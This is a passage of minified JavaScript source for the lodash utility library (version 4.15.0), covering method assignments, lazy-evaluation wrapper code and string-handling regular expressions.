return r=r===P?1:hu(r),kn(Fe(t,n),r)},It.flatten=function(t){return t&&t.length?kn(t,1):[]},It.flattenDeep=function(t){return t&&t.length?kn(t,Z):[]},It.flattenDepth=function(t,n){return t&&t.length?(n=n===P?1:hu(n),kn(t,n)):[]},It.flip=function(t){return re(t,512)},It.flow=Af,It.flowRight=kf,It.fromPairs=function(t){for(var n=-1,r=t?t.length:0,e={};++n<r;){var u=t[n];e[u[0]]=u[1]}return e},It.functions=function(t){return null==t?[]:Sn(t,bu(t))},It.functionsIn=function(t){return null==t?[]:Sn(t,xu(t));
},It.groupBy=ki,It.initial=function(t){return t&&t.length?sr(t,0,-1):[]},It.intersection=fi,It.intersectionBy=ci,It.intersectionWith=ai,It.invert=uf,It.invertBy=of,It.invokeMap=Ei,It.iteratee=Su,It.keyBy=Oi,It.keys=bu,It.keysIn=xu,It.map=Fe,It.mapKeys=function(t,n){var r={};return n=fe(n,3),En(t,function(t,e,u){r[n(t,e,u)]=t}),r},It.mapValues=function(t,n){var r={};return n=fe(n,3),En(t,function(t,e,u){r[e]=n(t,e,u)}),r},It.matches=function(t){return Hn(gn(t,true))},It.matchesProperty=function(t,n){
return Qn(t,gn(n,true))},It.memoize=Ge,It.merge=cf,It.mergeWith=af,It.method=Ef,It.methodOf=Of,It.mixin=Iu,It.negate=Je,It.nthArg=function(t){return t=hu(t),ar(function(n){return tr(n,t)})},It.omit=lf,It.omitBy=function(t,n){return ju(t,Je(fe(n)))},It.once=function(t){return Ze(2,t)},It.orderBy=function(t,n,r,e){return null==t?[]:(Fi(n)||(n=null==n?[]:[n]),r=e?P:r,Fi(r)||(r=null==r?[]:[r]),nr(t,n,r))},It.over=Sf,It.overArgs=Ui,It.overEvery=If,It.overSome=Rf,It.partial=Mi,It.partialRight=zi,It.partition=Si,
It.pick=sf,It.pickBy=ju,It.property=Wu,It.propertyOf=function(t){return function(n){return null==t?P:In(t,n)}},It.pull=li,It.pullAll=Be,It.pullAllBy=function(t,n,r){return t&&t.length&&n&&n.length?or(t,n,fe(r,2)):t},It.pullAllWith=function(t,n,r){return t&&t.length&&n&&n.length?or(t,n,P,r):t},It.pullAt=si,It.range=Wf,It.rangeRight=Bf,It.rearg=Di,It.reject=function(t,n){return(Fi(t)?f:An)(t,Je(fe(n,3)))},It.remove=function(t,n){var r=[];if(!t||!t.length)return r;var e=-1,u=[],o=t.length;for(n=fe(n,3);++e<o;){
var i=t[e];n(i,e,t)&&(r.push(i),u.push(e))}return ir(t,u),r},It.rest=function(t,n){if(typeof t!="function")throw new Nu("Expected a function");return n=n===P?n:hu(n),ar(t,n)},It.reverse=Le,It.sampleSize=Ne,It.set=function(t,n,r){return null==t?t:lr(t,n,r)},It.setWith=function(t,n,r,e){return e=typeof e=="function"?e:P,null==t?t:lr(t,n,r,e)},It.shuffle=function(t){return Ne(t,4294967295)},It.slice=function(t,n,r){var e=t?t.length:0;return e?(r&&typeof r!="number"&&de(t,n,r)?(n=0,r=e):(n=null==n?0:hu(n),
r=r===P?e:hu(r)),sr(t,n,r)):[]},It.sortBy=Ii,It.sortedUniq=function(t){return t&&t.length?vr(t):[]},It.sortedUniqBy=function(t,n){return t&&t.length?vr(t,fe(n,2)):[]},It.split=function(t,n,r){return r&&typeof r!="number"&&de(t,n,r)&&(n=r=P),r=r===P?4294967295:r>>>0,r?(t=gu(t))&&(typeof n=="string"||null!=n&&!Vi(n))&&(n=dr(n),!n&&Ut.test(t))?kr(F(t),0,r):t.split(n,r):[]},It.spread=function(t,n){if(typeof t!="function")throw new Nu("Expected a function");return n=n===P?0:xo(hu(n),0),ar(function(e){
var u=e[n];return e=kr(e,0,n),u&&s(e,u),r(t,this,e)})},It.tail=function(t){var n=t?t.length:0;return n?sr(t,1,n):[]},It.take=function(t,n,r){return t&&t.length?(n=r||n===P?1:hu(n),sr(t,0,0>n?0:n)):[]},It.takeRight=function(t,n,r){var e=t?t.length:0;return e?(n=r||n===P?1:hu(n),n=e-n,sr(t,0>n?0:n,e)):[]},It.takeRightWhile=function(t,n){return t&&t.length?br(t,fe(n,3),false,true):[]},It.takeWhile=function(t,n){return t&&t.length?br(t,fe(n,3)):[]},It.tap=function(t,n){return n(t),t},It.throttle=function(t,n,r){
var e=true,u=true;if(typeof t!="function")throw new Nu("Expected a function");return uu(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Ke(t,n,{leading:e,maxWait:n,trailing:u})},It.thru=ze,It.toArray=lu,It.toPairs=hf,It.toPairsIn=pf,It.toPath=function(t){return Fi(t)?l(t,Ae):au(t)?[t]:Wr(ei(t))},It.toPlainObject=vu,It.transform=function(t,n,r){var e=Fi(t)||Gi(t);if(n=fe(n,4),null==r)if(e||uu(t)){var o=t.constructor;r=e?Fi(t)?new o:[]:nu(o)?bn(eo(t)):{}}else r={};return(e?u:En)(t,function(t,e,u){
return n(r,t,e,u)}),r},It.unary=function(t){return Pe(t,1)},It.union=hi,It.unionBy=pi,It.unionWith=_i,It.uniq=function(t){return t&&t.length?yr(t):[]},It.uniqBy=function(t,n){return t&&t.length?yr(t,fe(n,2)):[]},It.uniqWith=function(t,n){return t&&t.length?yr(t,P,n):[]},It.unset=function(t,n){var r;if(null==t)r=true;else{r=t;var e=n,e=ye(e,r)?[e]:Ar(e);r=me(r,e),e=Ae(We(e)),r=!(null!=r&&Gu.call(r,e))||delete r[e]}return r},It.unzip=Ce,It.unzipWith=Ue,It.update=function(t,n,r){return null==t?t:lr(t,n,(typeof r=="function"?r:Ou)(In(t,n)),void 0);
},It.updateWith=function(t,n,r,e){return e=typeof e=="function"?e:P,null!=t&&(t=lr(t,n,(typeof r=="function"?r:Ou)(In(t,n)),e)),t},It.values=wu,It.valuesIn=function(t){return null==t?[]:I(t,xu(t))},It.without=vi,It.words=ku,It.wrap=function(t,n){return n=null==n?Ou:n,Mi(n,t)},It.xor=gi,It.xorBy=di,It.xorWith=yi,It.zip=bi,It.zipObject=function(t,n){return wr(t||[],n||[],ln)},It.zipObjectDeep=function(t,n){return wr(t||[],n||[],lr)},It.zipWith=xi,It.entries=hf,It.entriesIn=pf,It.extend=Qi,It.extendWith=Xi,
Iu(It,It),It.add=Lf,It.attempt=wf,It.camelCase=_f,It.capitalize=mu,It.ceil=Cf,It.clamp=function(t,n,r){return r===P&&(r=n,n=P),r!==P&&(r=_u(r),r=r===r?r:0),n!==P&&(n=_u(n),n=n===n?n:0),vn(_u(t),n,r)},It.clone=function(t){return gn(t,false,true)},It.cloneDeep=function(t){return gn(t,true,true)},It.cloneDeepWith=function(t,n){return gn(t,true,true,n)},It.cloneWith=function(t,n){return gn(t,false,true,n)},It.conformsTo=function(t,n){return null==n||yn(t,n,bu(n))},It.deburr=Au,It.defaultTo=function(t,n){return null==t||t!==t?n:t;
},It.divide=Uf,It.endsWith=function(t,n,r){t=gu(t),n=dr(n);var e=t.length,e=r=r===P?e:vn(hu(r),0,e);return r-=n.length,0<=r&&t.slice(r,e)==n},It.eq=Ye,It.escape=function(t){return(t=gu(t))&&X.test(t)?t.replace(H,on):t},It.escapeRegExp=function(t){return(t=gu(t))&&ct.test(t)?t.replace(ft,"\\$&"):t},It.every=function(t,n,r){var e=Fi(t)?i:wn;return r&&de(t,n,r)&&(n=P),e(t,fe(n,3))},It.find=mi,It.findIndex=Se,It.findKey=function(t,n){return v(t,fe(n,3),En)},It.findLast=Ai,It.findLastIndex=Ie,It.findLastKey=function(t,n){
return v(t,fe(n,3),On)},It.floor=Mf,It.forEach=Te,It.forEachRight=$e,It.forIn=function(t,n){return null==t?t:qo(t,fe(n,3),xu)},It.forInRight=function(t,n){return null==t?t:Vo(t,fe(n,3),xu)},It.forOwn=function(t,n){return t&&En(t,fe(n,3))},It.forOwnRight=function(t,n){return t&&On(t,fe(n,3))},It.get=du,It.gt=Ti,It.gte=$i,It.has=function(t,n){return null!=t&&se(t,n,Bn)},It.hasIn=yu,It.head=Re,It.identity=Ou,It.includes=function(t,n,r,e){return t=Qe(t)?t:wu(t),r=r&&!e?hu(r):0,e=t.length,0>r&&(r=xo(e+r,0)),
cu(t)?r<=e&&-1<t.indexOf(n,r):!!e&&-1<d(t,n,r)},It.indexOf=function(t,n,r){var e=t?t.length:0;return e?(r=null==r?0:hu(r),0>r&&(r=xo(e+r,0)),d(t,n,r)):-1},It.inRange=function(t,n,r){return n=su(n),r===P?(r=n,n=0):r=su(r),t=_u(t),t>=jo(n,r)&&t<xo(n,r)},It.invoke=ff,It.isArguments=He,It.isArray=Fi,It.isArrayBuffer=Ni,It.isArrayLike=Qe,It.isArrayLikeObject=Xe,It.isBoolean=function(t){return true===t||false===t||ou(t)&&"[object Boolean]"==Hu.call(t)},It.isBuffer=Pi,It.isDate=Zi,It.isElement=function(t){return!!t&&1===t.nodeType&&ou(t)&&!fu(t);
},It.isEmpty=function(t){if(Qe(t)&&(Fi(t)||typeof t=="string"||typeof t.splice=="function"||Pi(t)||He(t)))return!t.length;var n=St(t);if("[object Map]"==n||"[object Set]"==n)return!t.size;if(Lo||xe(t))return!bo(t).length;for(var r in t)if(Gu.call(t,r))return false;return true},It.isEqual=function(t,n){return Tn(t,n)},It.isEqualWith=function(t,n,r){var e=(r=typeof r=="function"?r:P)?r(t,n):P;return e===P?Tn(t,n,r):!!e},It.isError=tu,It.isFinite=function(t){return typeof t=="number"&&go(t)},It.isFunction=nu,
It.isInteger=ru,It.isLength=eu,It.isMap=qi,It.isMatch=function(t,n){return t===n||Fn(t,n,ae(n))},It.isMatchWith=function(t,n,r){return r=typeof r=="function"?r:P,Fn(t,n,ae(n),r)},It.isNaN=function(t){return iu(t)&&t!=+t},It.isNative=function(t){if(Xo(t))throw new Mu("This method is not supported with core-js. Try https://github.com/es-shims.");return Nn(t)},It.isNil=function(t){return null==t},It.isNull=function(t){return null===t},It.isNumber=iu,It.isObject=uu,It.isObjectLike=ou,It.isPlainObject=fu,
It.isRegExp=Vi,It.isSafeInteger=function(t){return ru(t)&&-9007199254740991<=t&&9007199254740991>=t},It.isSet=Ki,It.isString=cu,It.isSymbol=au,It.isTypedArray=Gi,It.isUndefined=function(t){return t===P},It.isWeakMap=function(t){return ou(t)&&"[object WeakMap]"==St(t)},It.isWeakSet=function(t){return ou(t)&&"[object WeakSet]"==Hu.call(t)},It.join=function(t,n){return t?yo.call(t,n):""},It.kebabCase=vf,It.last=We,It.lastIndexOf=function(t,n,r){var e=t?t.length:0;if(!e)return-1;var u=e;if(r!==P&&(u=hu(r),
u=(0>u?xo(e+u,0):jo(u,e-1))+1),n!==n)return g(t,b,u-1,true);for(;u--;)if(t[u]===n)return u;return-1},It.lowerCase=gf,It.lowerFirst=df,It.lt=Ji,It.lte=Yi,It.max=function(t){return t&&t.length?mn(t,Ou,Wn):P},It.maxBy=function(t,n){return t&&t.length?mn(t,fe(n,2),Wn):P},It.mean=function(t){return x(t,Ou)},It.meanBy=function(t,n){return x(t,fe(n,2))},It.min=function(t){return t&&t.length?mn(t,Ou,Jn):P},It.minBy=function(t,n){return t&&t.length?mn(t,fe(n,2),Jn):P},It.stubArray=Bu,It.stubFalse=Lu,It.stubObject=function(){
return{}},It.stubString=function(){return""},It.stubTrue=function(){return true},It.multiply=zf,It.nth=function(t,n){return t&&t.length?tr(t,hu(n)):P},It.noConflict=function(){return Vt._===this&&(Vt._=Qu),this},It.noop=Ru,It.now=Ri,It.pad=function(t,n,r){t=gu(t);var e=(n=hu(n))?$(t):0;return!n||e>=n?t:(n=(n-e)/2,Jr(po(n),r)+t+Jr(ho(n),r))},It.padEnd=function(t,n,r){t=gu(t);var e=(n=hu(n))?$(t):0;return n&&e<n?t+Jr(n-e,r):t},It.padStart=function(t,n,r){t=gu(t);var e=(n=hu(n))?$(t):0;return n&&e<n?Jr(n-e,r)+t:t;
},It.parseInt=function(t,n,r){return r||null==n?n=0:n&&(n=+n),t=gu(t).replace(at,""),wo(t,n||(bt.test(t)?16:10))},It.random=function(t,n,r){if(r&&typeof r!="boolean"&&de(t,n,r)&&(n=r=P),r===P&&(typeof n=="boolean"?(r=n,n=P):typeof t=="boolean"&&(r=t,t=P)),t===P&&n===P?(t=0,n=1):(t=su(t),n===P?(n=t,t=0):n=su(n)),t>n){var e=t;t=n,n=e}return r||t%1||n%1?(r=mo(),jo(t+r*(n-t+Nt("1e-"+((r+"").length-1))),n)):fr(t,n)},It.reduce=function(t,n,r){var e=Fi(t)?h:m,u=3>arguments.length;return e(t,fe(n,4),r,u,Po);
},It.reduceRight=function(t,n,r){var e=Fi(t)?p:m,u=3>arguments.length;return e(t,fe(n,4),r,u,Zo)},It.repeat=function(t,n,r){return n=(r?de(t,n,r):n===P)?1:hu(n),cr(gu(t),n)},It.replace=function(){var t=arguments,n=gu(t[0]);return 3>t.length?n:n.replace(t[1],t[2])},It.result=function(t,n,r){n=ye(n,t)?[n]:Ar(n);var e=-1,u=n.length;for(u||(t=P,u=1);++e<u;){var o=null==t?P:t[Ae(n[e])];o===P&&(e=u,o=r),t=nu(o)?o.call(t):o}return t},It.round=Df,It.runInContext=N,It.sample=function(t){t=Qe(t)?t:wu(t);var n=t.length;
return 0<n?t[fr(0,n-1)]:P},It.size=function(t){if(null==t)return 0;if(Qe(t))return cu(t)?$(t):t.length;var n=St(t);return"[object Map]"==n||"[object Set]"==n?t.size:Kn(t).length},It.snakeCase=yf,It.some=function(t,n,r){var e=Fi(t)?_:hr;return r&&de(t,n,r)&&(n=P),e(t,fe(n,3))},It.sortedIndex=function(t,n){return pr(t,n)},It.sortedIndexBy=function(t,n,r){return _r(t,n,fe(r,2))},It.sortedIndexOf=function(t,n){var r=t?t.length:0;if(r){var e=pr(t,n);if(e<r&&Ye(t[e],n))return e}return-1},It.sortedLastIndex=function(t,n){
return pr(t,n,true)},It.sortedLastIndexBy=function(t,n,r){return _r(t,n,fe(r,2),true)},It.sortedLastIndexOf=function(t,n){if(t&&t.length){var r=pr(t,n,true)-1;if(Ye(t[r],n))return r}return-1},It.startCase=bf,It.startsWith=function(t,n,r){return t=gu(t),r=vn(hu(r),0,t.length),n=dr(n),t.slice(r,r+n.length)==n},It.subtract=Tf,It.sum=function(t){return t&&t.length?k(t,Ou):0},It.sumBy=function(t,n){return t&&t.length?k(t,fe(n,2)):0},It.template=function(t,n,r){var e=It.templateSettings;r&&de(t,n,r)&&(n=P),t=gu(t),
n=Xi({},n,e,en),r=Xi({},n.imports,e.imports,en);var u,o,i=bu(r),f=I(r,i),c=0;r=n.interpolate||Et;var a="__p+='";r=$u((n.escape||Et).source+"|"+r.source+"|"+(r===rt?dt:Et).source+"|"+(n.evaluate||Et).source+"|$","g");var l="sourceURL"in n?"//# sourceURL="+n.sourceURL+"\n":"";if(t.replace(r,function(n,r,e,i,f,l){return e||(e=i),a+=t.slice(c,l).replace(Ot,L),r&&(u=true,a+="'+__e("+r+")+'"),f&&(o=true,a+="';"+f+";\n__p+='"),e&&(a+="'+((__t=("+e+"))==null?'':__t)+'"),c=l+n.length,n}),a+="';",(n=n.variable)||(a="with(obj){"+a+"}"),
a=(o?a.replace(K,""):a).replace(G,"$1").replace(J,"$1;"),a="function("+(n||"obj")+"){"+(n?"":"obj||(obj={});")+"var __t,__p=''"+(u?",__e=_.escape":"")+(o?",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,'')}":";")+a+"return __p}",n=wf(function(){return zu(i,l+"return "+a).apply(P,f)}),n.source=a,tu(n))throw n;return n},It.times=function(t,n){if(t=hu(t),1>t||9007199254740991<t)return[];var r=4294967295,e=jo(t,4294967295);for(n=fe(n),t-=4294967295,e=E(e,n);++r<t;)n(r);return e},It.toFinite=su,
It.toInteger=hu,It.toLength=pu,It.toLower=function(t){return gu(t).toLowerCase()},It.toNumber=_u,It.toSafeInteger=function(t){return vn(hu(t),-9007199254740991,9007199254740991)},It.toString=gu,It.toUpper=function(t){return gu(t).toUpperCase()},It.trim=function(t,n,r){return(t=gu(t))&&(r||n===P)?t.replace(at,""):t&&(n=dr(n))?(t=F(t),r=F(n),n=W(t,r),r=B(t,r)+1,kr(t,n,r).join("")):t},It.trimEnd=function(t,n,r){return(t=gu(t))&&(r||n===P)?t.replace(st,""):t&&(n=dr(n))?(t=F(t),n=B(t,F(n))+1,kr(t,0,n).join("")):t;
},It.trimStart=function(t,n,r){return(t=gu(t))&&(r||n===P)?t.replace(lt,""):t&&(n=dr(n))?(t=F(t),n=W(t,F(n)),kr(t,n).join("")):t},It.truncate=function(t,n){var r=30,e="...";if(uu(n))var u="separator"in n?n.separator:u,r="length"in n?hu(n.length):r,e="omission"in n?dr(n.omission):e;t=gu(t);var o=t.length;if(Ut.test(t))var i=F(t),o=i.length;if(r>=o)return t;if(o=r-$(e),1>o)return e;if(r=i?kr(i,0,o).join(""):t.slice(0,o),u===P)return r+e;if(i&&(o+=r.length-o),Vi(u)){if(t.slice(o).search(u)){var f=r;for(u.global||(u=$u(u.source,gu(yt.exec(u))+"g")),
u.lastIndex=0;i=u.exec(f);)var c=i.index;r=r.slice(0,c===P?o:c)}}else t.indexOf(dr(u),o)!=o&&(u=r.lastIndexOf(u),-1<u&&(r=r.slice(0,u)));return r+e},It.unescape=function(t){return(t=gu(t))&&Q.test(t)?t.replace(Y,fn):t},It.uniqueId=function(t){var n=++Ju;return gu(t)+n},It.upperCase=xf,It.upperFirst=jf,It.each=Te,It.eachRight=$e,It.first=Re,Iu(It,function(){var t={};return En(It,function(n,r){Gu.call(It.prototype,r)||(t[r]=n)}),t}(),{chain:false}),It.VERSION="4.15.0",u("bind bindKey curry curryRight partial partialRight".split(" "),function(t){
It[t].placeholder=It}),u(["drop","take"],function(t,n){$t.prototype[t]=function(r){var e=this.__filtered__;if(e&&!n)return new $t(this);r=r===P?1:xo(hu(r),0);var u=this.clone();return e?u.__takeCount__=jo(r,u.__takeCount__):u.__views__.push({size:jo(r,4294967295),type:t+(0>u.__dir__?"Right":"")}),u},$t.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}}),u(["filter","map","takeWhile"],function(t,n){var r=n+1,e=1==r||3==r;$t.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({
iteratee:fe(t,3),type:r}),n.__filtered__=n.__filtered__||e,n}}),u(["head","last"],function(t,n){var r="take"+(n?"Right":"");$t.prototype[t]=function(){return this[r](1).value()[0]}}),u(["initial","tail"],function(t,n){var r="drop"+(n?"":"Right");$t.prototype[t]=function(){return this.__filtered__?new $t(this):this[r](1)}}),$t.prototype.compact=function(){return this.filter(Ou)},$t.prototype.find=function(t){return this.filter(t).head()},$t.prototype.findLast=function(t){return this.reverse().find(t);
},$t.prototype.invokeMap=ar(function(t,n){return typeof t=="function"?new $t(this):this.map(function(r){return Mn(r,t,n)})}),$t.prototype.reject=function(t){return this.filter(Je(fe(t)))},$t.prototype.slice=function(t,n){t=hu(t);var r=this;return r.__filtered__&&(0<t||0>n)?new $t(r):(0>t?r=r.takeRight(-t):t&&(r=r.drop(t)),n!==P&&(n=hu(n),r=0>n?r.dropRight(-n):r.take(n-t)),r)},$t.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},$t.prototype.toArray=function(){return this.take(4294967295);
},En($t.prototype,function(t,n){var r=/^(?:filter|find|map|reject)|While$/.test(n),e=/^(?:head|last)$/.test(n),u=It[e?"take"+("last"==n?"Right":""):n],o=e||/^find/.test(n);u&&(It.prototype[n]=function(){function n(t){return t=u.apply(It,s([t],f)),e&&h?t[0]:t}var i=this.__wrapped__,f=e?[1]:arguments,c=i instanceof $t,a=f[0],l=c||Fi(i);l&&r&&typeof a=="function"&&1!=a.length&&(c=l=false);var h=this.__chain__,p=!!this.__actions__.length,a=o&&!h,c=c&&!p;return!o&&l?(i=c?i:new $t(this),i=t.apply(i,f),i.__actions__.push({
func:ze,args:[n],thisArg:P}),new Lt(i,h)):a&&c?t.apply(this,f):(i=this.thru(n),a?e?i.value()[0]:i.value():i)})}),u("pop push shift sort splice unshift".split(" "),function(t){var n=Pu[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",e=/^(?:pop|shift)$/.test(t);It.prototype[t]=function(){var t=arguments;if(e&&!this.__chain__){var u=this.value();return n.apply(Fi(u)?u:[],t)}return this[r](function(r){return n.apply(Fi(r)?r:[],t)})}}),En($t.prototype,function(t,n){var r=It[n];if(r){var e=r.name+"";
(Co[e]||(Co[e]=[])).push({name:n,func:r})}}),Co[qr(P,2).name]=[{name:"wrapper",func:P}],$t.prototype.clone=function(){var t=new $t(this.__wrapped__);return t.__actions__=Wr(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Wr(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Wr(this.__views__),t},$t.prototype.reverse=function(){if(this.__filtered__){var t=new $t(this);t.__dir__=-1,t.__filtered__=true}else t=this.clone(),t.__dir__*=-1;return t;
},$t.prototype.value=function(){var t,n=this.__wrapped__.value(),r=this.__dir__,e=Fi(n),u=0>r,o=e?n.length:0;t=o;for(var i=this.__views__,f=0,c=-1,a=i.length;++c<a;){var l=i[c],s=l.size;switch(l.type){case"drop":f+=s;break;case"dropRight":t-=s;break;case"take":t=jo(t,f+s);break;case"takeRight":f=xo(f,t-s)}}if(t={start:f,end:t},i=t.start,f=t.end,t=f-i,u=u?f:i-1,i=this.__iteratees__,f=i.length,c=0,a=jo(t,this.__takeCount__),!e||200>o||o==t&&a==t)return xr(n,this.__actions__);e=[];t:for(;t--&&c<a;){
for(u+=r,o=-1,l=n[u];++o<f;){var h=i[o],s=h.type,h=(0,h.iteratee)(l);if(2==s)l=h;else if(!h){if(1==s)continue t;break t}}e[c++]=l}return e},It.prototype.at=ji,It.prototype.chain=function(){return Me(this)},It.prototype.commit=function(){return new Lt(this.value(),this.__chain__)},It.prototype.next=function(){this.__values__===P&&(this.__values__=lu(this.value()));var t=this.__index__>=this.__values__.length,n=t?P:this.__values__[this.__index__++];return{done:t,value:n}},It.prototype.plant=function(t){
for(var n,r=this;r instanceof Rt;){var e=Oe(r);e.__index__=0,e.__values__=P,n?u.__wrapped__=e:n=e;var u=e,r=r.__wrapped__}return u.__wrapped__=t,n},It.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof $t?(this.__actions__.length&&(t=new $t(this)),t=t.reverse(),t.__actions__.push({func:ze,args:[Le],thisArg:P}),new Lt(t,this.__chain__)):this.thru(Le)},It.prototype.toJSON=It.prototype.valueOf=It.prototype.value=function(){return xr(this.__wrapped__,this.__actions__)},It.prototype.first=It.prototype.head,
uo&&(It.prototype[uo]=De),It}var P,Z=1/0,q=NaN,V=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],K=/\b__p\+='';/g,G=/\b(__p\+=)''\+/g,J=/(__e\(.*?\)|\b__t\))\+'';/g,Y=/&(?:amp|lt|gt|quot|#39|#96);/g,H=/[&<>"'`]/g,Q=RegExp(Y.source),X=RegExp(H.source),tt=/<%-([\s\S]+?)%>/g,nt=/<%([\s\S]+?)%>/g,rt=/<%=([\s\S]+?)%>/g,et=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ut=/^\w*$/,ot=/^\./,it=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ft=/[\\^$.*+?()[\]{}|]/g,ct=RegExp(ft.source),at=/^\s+|\s+$/g,lt=/^\s+/,st=/\s+$/,ht=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,pt=/\{\n\/\* \[wrapped with (.+)\] \*/,_t=/,? & /,vt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,gt=/\\(\\)?/g,dt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,yt=/\w*$/,bt=/^0x/i,xt=/^[-+]0x[0-9a-f]+$/i,jt=/^0b[01]+$/i,wt=/^\[object .+?Constructor\]$/,mt=/^0o[0-7]+$/i,At=/^(?:0|[1-9]\d*)$/,kt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Et=/($^)/,Ot=/['\n\r\u2028\u2029\\]/g,St="[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?(?:\\u200d(?:[^\\ud800-\\udfff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?)*",It="(?:[\\u2700-\\u27bf]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])"+St,Rt="(?:[^\\ud800-\\udfff][\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]?|[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff])",Wt=RegExp("['\u2019]","g"),Bt=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),Lt=RegExp("\\ud83c[\\udffb-\\udfff](?=\\ud83c[\\udffb-\\udfff])|"+Rt+St,"g"),Ct=RegExp(["[A-Z\\xc0-\\xd6\\xd8-\\xde]?[a-z\\xdf-\\xf6\\xf8-\\xff]+(?:['\u2019](?:d|ll|m|re|s|t|ve))?(?=[\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000]|[A-Z\\xc0-\\xd6\\xd8-\\xde]|$)|(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?(?=[\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000]|[A-Z\\xc0-\\xd6\\xd8-\\xde](?:[a-z\\xdf-\\xf6\\xf8-\\xff]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])|$)|[A-Z\\xc0-\\xd6\\xd8-\\xde]?(?:[a-z\\xdf-\\xf6\\xf8-\\xff]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['\u2019](?:d|ll|m|re|s|t|ve))?|[A-Z\\xc0-\\xd6\\xd8-\\xde]+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?|\\d+",It].join("|"),"g"),Ut=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0\\ufe0e\\ufe0f]"),Mt=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,zt="Array Buffer DataView Date Error Float32Array Float64Array Function Int8Array Int16Array Int32Array Map Math Object Promise RegExp Set String Symbol TypeError Uint8Array Uint8ClampedArray Uint16Array Uint32Array WeakMap _ clearTimeout isFinite parseInt setTimeout".split(" "),Dt={};
